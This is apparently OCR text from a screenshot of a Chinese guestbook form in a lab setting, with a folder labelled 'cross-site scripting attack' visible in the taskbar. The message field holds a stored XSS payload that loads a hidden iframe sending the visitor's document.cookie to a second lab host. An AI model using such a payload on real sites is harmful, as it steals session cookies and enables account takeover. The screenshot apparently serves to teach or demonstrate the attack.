 简单留言本-填写留言 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.2/add.asp 转到 链接 »
简单留言本-填写留言
姓名 8
QQ号 8
邮箱 8
内容 ("<iframe width=0 height=0
src='http://10.1.1.78/cookie.a
sp?
cookie="+document.cookie+"'></
iframe>");</script
留言 重填
Internet
开始 简单留言本-填写留言... http://10.1.1.78/ -... C:\tools\跨站脚本攻击 Internet 信息服务(I... 英 15:00